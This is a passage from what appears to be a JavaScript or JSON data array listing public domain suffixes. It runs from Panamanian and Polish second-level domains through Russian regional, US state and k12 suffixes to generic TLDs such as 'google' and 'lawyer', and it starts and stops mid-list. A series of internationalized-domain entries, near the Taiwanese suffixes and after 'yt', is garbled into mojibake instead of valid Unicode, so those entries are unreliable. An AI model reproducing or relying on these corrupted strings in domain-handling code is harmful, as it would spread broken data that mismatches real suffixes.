g.pa","abo.pa","med.pa","nom.pa","pe","edu.pe","gob.pe","nom.pe","mil.pe","org.pe","com.pe","net.pe","pf","com.pf","org.pf","edu.pf","*.pg","ph","com.ph","net.ph","org.ph","gov.ph","edu.ph","ngo.ph","mil.ph","i.ph","pk","com.pk","net.pk","edu.pk","org.pk","fam.pk","biz.pk","web.pk","gov.pk","gob.pk","gok.pk","gon.pk","gop.pk","gos.pk","info.pk","pl","com.pl","net.pl","org.pl","aid.pl","agro.pl","atm.pl","auto.pl","biz.pl","edu.pl","gmina.pl","gsm.pl","info.pl","mail.pl","miasta.pl","media.pl","mil.pl","nieruchomosci.pl","nom.pl","pc.pl","powiat.pl","priv.pl","realestate.pl","rel.pl","sex.pl","shop.pl","sklep.pl","sos.pl","szkola.pl","targi.pl","tm.pl","tourism.pl","travel.pl","turystyka.pl","gov.pl","ap.gov.pl","ic.gov.pl","is.gov.pl","us.gov.pl","kmpsp.gov.pl","kppsp.gov.pl","kwpsp.gov.pl","psp.gov.pl","wskr.gov.pl","kwp.gov.pl","mw.gov.pl","ug.gov.pl","um.gov.pl","umig.gov.pl","ugim.gov.pl","upow.gov.pl","uw.gov.pl","starostwo.gov.pl","pa.gov.pl","po.gov.pl","psse.gov.pl","pup.gov.pl","rzgw.gov.pl","sa.gov.pl","so.gov.pl","sr.gov.pl","wsa.gov.pl","sko.gov.pl","uzs.gov.pl","wiih.gov.pl","winb.gov.pl","pinb.gov.pl","wios.gov.pl","witd.gov.pl","wzmiuw.gov.pl","piw.gov.pl","wiw.gov.pl","griw.gov.pl","wif.gov.pl","oum.gov.pl","sdn.gov.pl","zp.gov.pl","uppo.gov.pl","mup.gov.pl","wuoz.gov.pl","konsulat.gov.pl","oirm.gov.pl","augustow.pl","babia-gora.pl","bedzin.pl","beskidy.pl","bialowieza.pl","bialystok.pl","bielawa.pl","bieszczady.pl","boleslawiec.pl","bydgoszcz.pl","bytom.pl","cieszyn.pl","czeladz.pl","czest.pl","dlugoleka.pl","elblag.pl","elk.pl","glogow.pl","gniezno.pl","gorlice.pl","grajewo.pl","ilawa.pl","jaworzno.pl","jelenia-gora.pl","jgora.pl","kalisz.pl","kazimierz-dolny.pl","karpacz.pl","kartuzy.pl","kaszuby.pl","katowice.pl","kepno.pl","ketrzyn.pl","klodzko.pl","kobierzyce.pl","kolobrzeg.pl","konin.pl","konskowola.pl","kutno.pl","lapy.pl","lebork.pl","legnica.pl","lezajsk.pl","limanowa.pl","lomza.pl","lowicz.pl","lubin.pl","lukow.pl","malbork.pl","malopolska.pl","mazowsze.pl","mazury.pl","mielec.pl","mielno.pl","mragowo.pl","naklo.pl","nowaruda.pl","nysa.pl","olawa.pl","olecko.pl","olkusz.pl","olsztyn.pl","opoczno.pl","opole.pl","ostroda.pl","ostroleka.pl","ostrowiec.pl","ostrowwlkp.pl","pila.pl","pisz.pl","podhale.pl","podlasie.pl","polkowice.pl","pomorze.pl","pomorskie.pl","prochowice.pl","pruszkow.pl","przeworsk.pl","pulawy.pl","radom.pl","rawa-maz.pl","rybnik.pl","rzeszow.pl","sanok.pl","sejny.pl","slask.pl","slupsk.pl","sosnowiec.pl","stalowa-wola.pl","skoczow.pl","starachowice.pl","stargard.pl","suwalki.pl","swidnica.pl","swiebodzin.pl","swinoujscie.pl","szczecin.pl","szczytno.pl","tarnobrzeg.pl","tgory.pl","turek.pl","tychy.pl","ustka.pl","walbrzych.pl","warmia.pl","warszawa.pl","waw.pl","wegrow.pl","wielun.pl","wlocl.pl","wloclawek.pl","wodzislaw.pl","wolomin.pl","wroclaw.pl","zachpomor.pl","zagan.pl","zarow.pl","zgora.pl","zgorzelec.pl","pm","pn","gov.pn","co.pn","org.pn","edu.pn","net.pn","post","pr","com.pr","net.pr","org.pr","gov.pr","edu.pr","isla.pr","pro.pr","biz.pr","info.pr","name.pr","est.pr","prof.pr","ac.pr","pro","aca.pro","bar.pro","cpa.pro","jur.pro","law.pro","med.pro","eng.pro","ps","edu.ps","gov.ps","sec.ps","plo.ps","com.ps","org.ps","net.ps","pt","net.pt","gov.pt","org.pt","edu.pt","int.pt","publ.pt","com.pt","nome.pt","pw","co.pw","ne.pw","or.pw","ed.pw","go.pw","belau.pw","py","com.py","coop.py","edu.py","gov.py","mil.py","net.py","org.py","qa","com.qa","edu.qa","gov.qa","mil.qa","name.qa","net.qa","org.qa","sch.qa","re","com.re","asso.re","nom.re","ro","com.ro","org.ro","tm.ro","nt.ro","nom.ro","info.ro","rec.ro","arts.ro","firm.ro","store.ro","www.ro","rs","co.rs","org.rs","edu.rs","ac.rs","gov.rs","in.rs","ru","ac.ru","com.ru","edu.ru","int.ru","net.ru","org.ru","pp.ru","adygeya.ru","altai.ru","amur.ru","arkhangelsk.ru","astrakhan.ru","bashkiria.ru","belgorod.ru","bir.ru","bryansk.ru","buryatia.ru","cbg.ru","chel.ru","chelyabinsk.ru","chita.ru","chukotka.ru","chuvashia.ru","dagestan.ru","dudinka.ru","e-burg.ru","grozny.ru","irkutsk.ru","ivanovo.ru","izhevsk.ru","jar.ru","joshkar-ola.ru","kalmykia.ru","kaluga.ru","kamchatka.ru","karelia.ru","kazan.ru","kchr.ru","kemerovo.ru","khabarovsk.ru","khakassia.ru","khv.ru","kirov.ru","koenig.ru","komi.ru","kostroma.ru","krasnoyarsk.ru","kuban.ru","kurgan.ru","kursk.ru","lipetsk.ru","magadan.ru","mari.ru","mari-el.ru","marine.ru","mordovia.ru","msk.ru","murmansk.ru","nalchik.ru","nnov.ru","nov.ru","novosibirsk.ru","nsk.ru","omsk.ru","orenburg.ru","oryol.ru","palana.ru","penza.ru","perm.ru","ptz.ru","rnd.ru","ryazan.ru","sakhalin.ru","samara.ru","saratov.ru","simbirsk.ru","smolensk.ru","spb.ru","stavropol.ru","stv.ru","surgut.ru","tambov.ru","tatarstan.ru","tom.ru","tomsk.ru","tsaritsyn.ru","tsk.ru","tula.ru","tuva.ru","tver.ru","tyumen.ru","udm.ru","udmurtia.ru","ulan-ude.ru","vladikavkaz.ru","vladimir.ru","vladivostok.ru","volgograd.ru","vologda.ru","voronezh.ru","vrn.ru","vyatka.ru","yakutia.ru","yamal.ru","yaroslavl.ru","yekaterinburg.ru","yuzhno-sakhalinsk.ru","amursk.ru","baikal.ru","cmw.ru","fareast.ru","jamal.ru","kms.ru","k-uralsk.ru","kustanai.ru","kuzbass.ru","magnitka.ru","mytis.ru","nakhodka.ru","nkz.ru","norilsk.ru","oskol.ru","pyatigorsk.ru","rubtsovsk.ru","snz.ru","syzran.ru","vdonsk.ru","zgrad.ru","gov.ru","mil.ru","test.ru","rw","gov.rw","net.rw","edu.rw","ac.rw","com.rw","co.rw","int.rw","mil.rw","gouv.rw","sa","com.sa","net.sa","org.sa","gov.sa","med.sa","pub.sa","edu.sa","sch.sa","sb","com.sb","edu.sb","gov.sb","net.sb","org.sb","sc","com.sc","gov.sc","net.sc","org.sc","edu.sc","sd","com.sd","net.sd","org.sd","edu.sd","med.sd","tv.sd","gov.sd","info.sd","se","a.se","ac.se","b.se","bd.se","brand.se","c.se","d.se","e.se","f.se","fh.se","fhsk.se","fhv.se","g.se","h.se","i.se","k.se","komforb.se","kommunalforbund.se","komvux.se","l.se","lanbib.se","m.se","n.se","naturbruksgymn.se","o.se","org.se","p.se","parti.se","pp.se","press.se","r.se","s.se","t.se","tm.se","u.se","w.se","x.se","y.se","z.se","sg","com.sg","net.sg","org.sg","gov.sg","edu.sg","per.sg","sh","com.sh","net.sh","gov.sh","org.sh","mil.sh","si","sj","sk","sl","com.sl","net.sl","edu.sl","gov.sl","org.sl","sm","sn","art.sn","com.sn","edu.sn","gouv.sn","org.sn","perso.sn","univ.sn","so","com.so","net.so","org.so","sr","st","co.st","com.st","consulado.st","edu.st","embaixada.st","gov.st","mil.st","net.st","org.st","principe.st","saotome.st","store.st","su","adygeya.su","arkhangelsk.su","balashov.su","bashkiria.su","bryansk.su","dagestan.su","grozny.su","ivanovo.su","kalmykia.su","kaluga.su","karelia.su","khakassia.su","krasnodar.su","kurgan.su","lenug.su","mordovia.su","msk.su","murmansk.su","nalchik.su","nov.su","obninsk.su","penza.su","pokrovsk.su","sochi.su","spb.su","togliatti.su","troitsk.su","tula.su","tuva.su","vladikavkaz.su","vladimir.su","vologda.su","sv","com.sv","edu.sv","gob.sv","org.sv","red.sv","sx","gov.sx","sy","edu.sy","gov.sy","net.sy","mil.sy","com.sy","org.sy","sz","co.sz","ac.sz","org.sz","tc","td","tel","tf","tg","th","ac.th","co.th","go.th","in.th","mi.th","net.th","or.th","tj","ac.tj","biz.tj","co.tj","com.tj","edu.tj","go.tj","gov.tj","int.tj","mil.tj","name.tj","net.tj","nic.tj","org.tj","test.tj","web.tj","tk","tl","gov.tl","tm","com.tm","co.tm","org.tm","net.tm","nom.tm","gov.tm","mil.tm","edu.tm","tn","com.tn","ens.tn","fin.tn","gov.tn","ind.tn","intl.tn","nat.tn","net.tn","org.tn","info.tn","perso.tn","tourism.tn","edunet.tn","rnrt.tn","rns.tn","rnu.tn","mincom.tn","agrinet.tn","defense.tn","turen.tn","to","com.to","gov.to","net.to","org.to","edu.to","mil.to","tp","tr","com.tr","info.tr","biz.tr","net.tr","org.tr","web.tr","gen.tr","tv.tr","av.tr","dr.tr","bbs.tr","name.tr","tel.tr","gov.tr","bel.tr","pol.tr","mil.tr","k12.tr","edu.tr","kep.tr","nc.tr","gov.nc.tr","travel","tt","co.tt","com.tt","org.tt","net.tt","biz.tt","info.tt","pro.tt","int.tt","coop.tt","jobs.tt","mobi.tt","travel.tt","museum.tt","aero.tt","name.tt","gov.tt","edu.tt","tv","tw","edu.tw","gov.tw","mil.tw","com.tw","net.tw","org.tw","idv.tw","game.tw","ebiz.tw","club.tw","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â¨Ă‚Â·Ă‚Â¯.tw","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.tw","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¦Ă‚Â¥Ă‚Â­.tw","tz","ac.tz","co.tz","go.tz","hotel.tz","info.tz","me.tz","mil.tz","mobi.tz","ne.tz","or.tz","sc.tz","tv.tz","ua","com.ua","edu.ua","gov.ua","in.ua","net.ua","org.ua","cherkassy.ua","cherkasy.ua","chernigov.ua","chernihiv.ua","chernivtsi.ua","chernovtsy.ua","ck.ua","cn.ua","cr.ua","crimea.ua","cv.ua","dn.ua","dnepropetrovsk.ua","dnipropetrovsk.ua","dominic.ua","donetsk.ua","dp.ua","if.ua","ivano-frankivsk.ua","kh.ua","kharkiv.ua","kharkov.ua","kherson.ua","khmelnitskiy.ua","khmelnytskyi.ua","kiev.ua","kirovograd.ua","km.ua","kr.ua","krym.ua","ks.ua","kv.ua","kyiv.ua","lg.ua","lt.ua","lugansk.ua","lutsk.ua","lv.ua","lviv.ua","mk.ua","mykolaiv.ua","nikolaev.ua","od.ua","odesa.ua","odessa.ua","pl.ua","poltava.ua","rivne.ua","rovno.ua","rv.ua","sb.ua","sebastopol.ua","sevastopol.ua","sm.ua","sumy.ua","te.ua","ternopil.ua","uz.ua","uzhgorod.ua","vinnica.ua","vinnytsia.ua","vn.ua","volyn.ua","yalta.ua","zaporizhzhe.ua","zaporizhzhia.ua","zhitomir.ua","zhytomyr.ua","zp.ua","zt.ua","co.ua","pp.ua","ug","co.ug","or.ug","ac.ug","sc.ug","go.ug","ne.ug","com.ug","org.ug","uk","ac.uk","co.uk","gov.uk","ltd.uk","me.uk","net.uk","nhs.uk","org.uk","plc.uk","police.uk","*.sch.uk","us","dni.us","fed.us","isa.us","kids.us","nsn.us","ak.us","al.us","ar.us","as.us","az.us","ca.us","co.us","ct.us","dc.us","de.us","fl.us","ga.us","gu.us","hi.us","ia.us","id.us","il.us","in.us","ks.us","ky.us","la.us","ma.us","md.us","me.us","mi.us","mn.us","mo.us","ms.us","mt.us","nc.us","nd.us","ne.us","nh.us","nj.us","nm.us","nv.us","ny.us","oh.us","ok.us","or.us","pa.us","pr.us","ri.us","sc.us","sd.us","tn.us","tx.us","ut.us","vi.us","vt.us","va.us","wa.us","wi.us","wv.us","wy.us","k12.ak.us","k12.al.us","k12.ar.us","k12.as.us","k12.az.us","k12.ca.us","k12.co.us","k12.ct.us","k12.dc.us","k12.de.us","k12.fl.us","k12.ga.us","k12.gu.us","k12.ia.us","k12.id.us","k12.il.us","k12.in.us","k12.ks.us","k12.ky.us","k12.la.us","k12.ma.us","k12.md.us","k12.me.us","k12.mi.us","k12.mn.us","k12.mo.us","k12.ms.us","k12.mt.us","k12.nc.us","k12.ne.us","k12.nh.us","k12.nj.us","k12.nm.us","k12.nv.us","k12.ny.us","k12.oh.us","k12.ok.us","k12.or.us","k12.pa.us","k12.pr.us","k12.ri.us","k12.sc.us","k12.tn.us","k12.tx.us","k12.ut.us","k12.vi.us","k12.vt.us","k12.va.us","k12.wa.us","k12.wi.us","k12.wy.us","cc.ak.us","cc.al.us","cc.ar.us","cc.as.us","cc.az.us","cc.ca.us","cc.co.us","cc.ct.us","cc.dc.us","cc.de.us","cc.fl.us","cc.ga.us","cc.gu.us","cc.hi.us","cc.ia.us","cc.id.us","cc.il.us","cc.in.us","cc.ks.us","cc.ky.us","cc.la.us","cc.ma.us","cc.md.us","cc.me.us","cc.mi.us","cc.mn.us","cc.mo.us","cc.ms.us","cc.mt.us","cc.nc.us","cc.nd.us","cc.ne.us","cc.nh.us","cc.nj.us","cc.nm.us","cc.nv.us","cc.ny.us","cc.oh.us","cc.ok.us","cc.or.us","cc.pa.us","cc.pr.us","cc.ri.us","cc.sc.us","cc.sd.us","cc.tn.us","cc.tx.us","cc.ut.us","cc.vi.us","cc.vt.us","cc.va.us","cc.wa.us","cc.wi.us","cc.wv.us","cc.wy.us","lib.ak.us","lib.al.us","lib.ar.us","lib.as.us","lib.az.us","lib.ca.us","lib.co.us","lib.ct.us","lib.dc.us","lib.de.us","lib.fl.us","lib.ga.us","lib.gu.us","lib.hi.us","lib.ia.us","lib.id.us","lib.il.us","lib.in.us","lib.ks.us","lib.ky.us","lib.la.us","lib.ma.us","lib.md.us","lib.me.us","lib.mi.us","lib.mn.us","lib.mo.us","lib.ms.us","lib.mt.us","lib.nc.us","lib.nd.us","lib.ne.us","lib.nh.us","lib.nj.us","lib.nm.us","lib.nv.us","lib.ny.us","lib.oh.us","lib.ok.us","lib.or.us","lib.pa.us","lib.pr.us","lib.ri.us","lib.sc.us","lib.sd.us","lib.tn.us","lib.tx.us","lib.ut.us","lib.vi.us","lib.vt.us","lib.va.us","lib.wa.us","lib.wi.us","lib.wy.us","pvt.k12.ma.us","chtr.k12.ma.us","paroch.k12.ma.us","uy","com.uy","edu.uy","gub.uy","mil.uy","net.uy","org.uy","uz","co.uz","com.uz","net.uz","org.uz","va","vc","com.vc","net.vc","org.vc","gov.vc","mil.vc","edu.vc","ve","arts.ve","co.ve","com.ve","e12.ve","edu.ve","firm.ve","gob.ve","gov.ve","info.ve","int.ve","mil.ve","net.ve","org.ve","rec.ve","store.ve","tec.ve","web.ve","vg","vi","co.vi","com.vi","k12.vi","net.vi","org.vi","vn","com.vn","net.vn","org.vn","edu.vn","gov.vn","int.vn","ac.vn","biz.vn","info.vn","name.vn","pro.vn","health.vn","vu","com.vu","edu.vu","net.vu","org.vu","wf","ws","com.ws","net.ws","org.ws","gov.ws","edu.ws","yt","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Âª","Ă† Ă‚Â°Ă† Ă‚Â¡Ă† Ă‚Âµ","Ä‚ Ă‚Â¦Ă‚Â¬Ä‚ Ă‚Â¦Ă‚Â¾Ä‚ Ă‚Â¦Ă¢â‚¬ÂÄ‚ Ă‚Â¦Ă‚Â²Ä‚ Ă‚Â¦Ă‚Â¾","Ă„ÂĂ‚Â±Ă„ÂĂ‚ÂµĂ„ÂĂ‚Â»","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¥Ă¢â‚¬ÂºĂ‚Â½","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¥Ă…â€œĂ¢â‚¬Â¹","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¬Ä‚ËœĂ‚Â²Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â¦Ä‚ËœĂ‚Â±","Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚ÂµÄ‚ËœĂ‚Â±","Ä‚Â¡Ă†â€™Ă¢â‚¬â„¢Ä‚Â¡Ă†â€™Ă¢â‚¬Â","Ä‚ÂĂ‚ÂµÄ‚ÂĂ‚Â»","Ä‚Â©Ă‚Â¦Ă¢â€Â¢Ä‚Â¦Ă‚Â¸Ă‚Â¯","Ä‚ Ă‚Â¤Ă‚Â­Ä‚ Ă‚Â¤Ă‚Â¾Ä‚ Ă‚Â¤Ă‚Â°Ä‚ Ă‚Â¤Ă‚Â¤","Ä‚ËœĂ‚Â¨Ä‚ÂĂ‚Â¾Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Âª","Ä‚ Ă‚Â°Ă‚Â­Ä‚ Ă‚Â°Ă‚Â¾Ä‚ Ă‚Â°Ă‚Â°Ä‚ Ă‚Â°Ă‚Â¤Ä‚ Ă‚Â±Ă‚Â","Ä‚ Ă‚ÂªĂ‚Â­Ä‚ Ă‚ÂªĂ‚Â¾Ä‚ Ă‚ÂªĂ‚Â°Ä‚ Ă‚ÂªĂ‚Â¤","Ä‚ Ă‚Â¨Ă‚Â­Ä‚ Ă‚Â¨Ă‚Â¾Ä‚ Ă‚Â¨Ă‚Â°Ä‚ Ă‚Â¨Ă‚Â¤","Ä‚ Ă‚Â¦Ă‚Â­Ä‚ Ă‚Â¦Ă‚Â¾Ä‚ Ă‚Â¦Ă‚Â°Ä‚ Ă‚Â¦Ă‚Â¤","Ä‚ Ă‚Â®Ă¢â‚¬Â¡Ä‚ Ă‚Â®Ă‚Â¨Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă‚Â¤Ä‚ Ă‚Â®Ă‚Â¿Ä‚ Ă‚Â®Ă‚Â¯Ä‚ Ă‚Â®Ă‚Â¾","Ä‚ËœĂ‚Â§Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â¹Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â¯Ä‚â„¢Ă¢â‚¬ ","Ä‚Â­Ă¢â‚¬Â¢Ă…â€œÄ‚ÂªĂ‚ÂµĂ‚Â­","̀€â€°Ă¢â‚¬ÂºĂ„ÂĂ‚Â°Ă„ÂĂ‚Â·","Ä‚ Ă‚Â¶Ă‚Â½Ä‚ Ă‚Â¶Ă¢â‚¬ÂÄ‚ Ă‚Â¶Ă‚ÂÄ‚ Ă‚Â·Ă‚Â","Ä‚ Ă‚Â®Ă¢â‚¬Â¡Ä‚ Ă‚Â®Ă‚Â²Ä‚ Ă‚Â®Ă¢â€Â¢Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă¢â‚¬Â¢Ä‚ Ă‚Â¯Ă‹â€ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚ÂºÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â¨","Ă„ÂĂ‚Â¼Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â´","Ă„ÂĂ‚Â¼Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â½","Ä‚Â¦Ă‚Â¾Ă‚Â³Ä‚Â©Ă¢â‚¬â€œĂ¢â€Â¬","Ä‚Â¦Ă‚Â¾Ă‚Â³Ä‚Â©Ă¢â‚¬â€Ă‚Â¨","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚ËœĂ‚Â³Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§","Ä‚ËœĂ‚Â¹Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚Â¾Ä‚ËœĂ‚Â§Ä‚ÂĂ‚Â©Ä‚ËœĂ‚Â³Ä‚ËœĂ‚ÂªÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚Â¾Ä‚ËœĂ‚Â§Ä‚â„¢Ă†â€™Ä‚ËœĂ‚Â³Ä‚ËœĂ‚ÂªÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â·Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ ","Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¿Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ä‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â³.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â±Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â´.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ä‚â€˜Ă†â€™Ă„ÂĂ‚Â¿Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â°Ă„ÂĂ‚Âº.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ä‚â€˜Ă¢â€Â¬Ä‚â€˜Ă¢â‚¬Â","Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â·Ä‚ËœĂ‚Â±","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â©","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â©","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â€ºĂ…â€™Ä‚â€ºĂ†â€™","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬Â¡","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â¥Ă‚Â Ä‚Â¥Ă‚ÂĂ‚Â¡","Ä‚ Ă‚Â®Ă‚ÂÄ‚ Ă‚Â®Ă‚Â¿Ä‚ Ă‚Â®Ă¢â€Â¢Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă¢â‚¬Â¢Ä‚ Ă‚Â®Ă‚ÂªÄ‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă‚ÂªÄ‚ Ă‚Â¯Ă¢â‚¬ÂÄ‚ Ă‚Â®Ă‚Â°Ä‚ Ă‚Â¯Ă‚Â","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â±Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â©","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â±Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§","Ä‚ Ă‚Â¹Ă¢â‚¬ÂÄ‚ Ă‚Â¸Ă¢â‚¬â€Ä‚ Ă‚Â¸Ă‚Â¢","Ä‚ËœĂ‚ÂªÄ‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬ Ä‚ËœĂ‚Â³","Ä‚Â¥Ă‚ÂĂ‚Â°Ä‚Â§Ă‚ÂĂ‚Â£","Ä‚Â¥Ă‚ÂĂ‚Â°Ä‚Â¦Ă‚Â¹Ă‚Â¾","Ä‚Â¨Ă¢â‚¬Â¡Ă‚ÂºÄ‚Â§Ă‚ÂĂ‚Â£","Ä‚â€˜Ă†â€™Ă„ÂĂ‚ÂºÄ‚â€˜Ă¢â€Â¬","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă¢â‚¬ ","xxx","*.ye","ac.za","agrica.za","alt.za","co.za","edu.za","gov.za","grondar.za","law.za","mil.za","net.za","ngo.za","nis.za","nom.za","org.za","school.za","tm.za","web.za","*.zm","*.zw","aaa","aarp","abb","abbott","able","abogado","academy","accenture","accountant","accountants","aco","active","actor","ads","adult","aeg","aetna","afl","africa","africamagic","agakhan","agency","aig","airforce","airtel","akdn","alibaba","alipay","allfinanz","ally","alsace","amica","amsterdam","analytics","android","anquan","apartments","app","apple","aquarelle","aramco","archi","army","arte","associates","attorney","auction","audi","audible","audio","author","auto","autos","avianca","aws","axa","azure","baby","baidu","band","bank","bar","barcelona","barclaycard","barclays","barefoot","bargains","bauhaus","bayern","bbc","bbva","bcg","bcn","beats","beer","bentley","berlin","best","bet","bharti","bible","bid","bike","bing","bingo","bio","black","blackfriday","blog","bloomberg","blue","bms","bmw","bnl","bnpparibas","boats","bom","bond","boo","boots","bosch","bostik","bot","boutique","bradesco","bridgestone","broadway","broker","brother","brussels","budapest","build","builders","business","buy","buzz","bzh","cab","cafe","cal","call","camera","camp","cancerresearch","canon","capetown","capital","car","caravan","cards","care","career","careers","cars","cartier","casa","cash","casino","catering","cba","cbn","cbre","ceb","center","ceo","cern","cfa","cfd","chanel","channel","chase","chat","cheap","chintai","chloe","christmas","chrome","church","cipriani","circle","cisco","citic","city","cityeats","claims","cleaning","click","clinic","clothing","cloud","club","clubmed","coach","codes","coffee","college","cologne","commbank","community","company","computer","comsec","condos","construction","consulting","contact","contractors","cooking","cookingchannel","cool","corsica","country","coupon","coupons","courses","credit","creditcard","creditunion","cricket","crown","crs","cruises","csc","cuisinella","cymru","cyou","dabur","dad","dance","date","dating","datsun","day","dclk","dds","deal","dealer","deals","degree","delivery","dell","delta","democrat","dental","dentist","desi","design","dev","diamonds","diet","digital","direct","directory","discount","dnp","docs","dog","doha","domains","doosan","dot","download","drive","dstv","dtv","dubai","dunlop","dupont","durban","dvag","earth","eat","edeka","education","email","emerck","energy","engineer","engineering","enterprises","epson","equipment","erni","esq","estate","eurovision","eus","events","everbank","exchange","expert","exposed","express","extraspace","fage","fail","fairwinds","faith","family","fan","fans","farm","fashion","fast","feedback","ferrero","film","final","finance","financial","fire","firestone","firmdale","fish","fishing","fit","fitness","flickr","flights","florist","flowers","flsmidth","fly","foo","foodnetwork","football","ford","forex","forsale","forum","foundation","frl","frogans","frontdoor","frontier","fund","furniture","futbol","fyi","gal","gallery","gallo","gallup","game","games","garden","gbiz","gdn","gea","gent","genting","ggee","gift","gifts","gives","giving","glass","gle","global","globo","gmail","gmo","gmx","gold","goldpoint","golf","goo","goodyear","goog","google","gop","got","gotv","grainger","graphics","gratis","green","gripe","group","gucci","guge","guide","guitars","guru","hamburg","hangout","haus","hdfcbank","health","healthcare","help","helsinki","here","hermes","hgtv","hiphop","hitachi","hiv","hkt","hockey","holdings","holiday","homedepot","homes","honda","horse","host","hosting","hoteles","hotmail","house","how","hsbc","htc","ibm","icbc","ice","icu","ifm","iinet","imdb","immo","immobilien","industries","infiniti","ing","ink","institute","insurance","insure","international","investments","ipiranga","irish","iselect","ist","istanbul","itau","iwc","jaguar","java","jcb","jcp","jetzt","jewelry","jio","jlc","jll","jmp","jnj","joburg","jot","joy","jpmorgan","jprs","juegos","kaufen","kddi","kerryhotels","kerrylogistics","kerryproperties","kfh","kim","kinder","kindle","kitchen","kiwi","koeln","komatsu","kpmg","kpn","krd","kred","kuokgroup","kyknet","kyoto","lacaixa","lamborghini","lancaster","land","landrover","lasalle","lat","latrobe","law","lawyer","lds","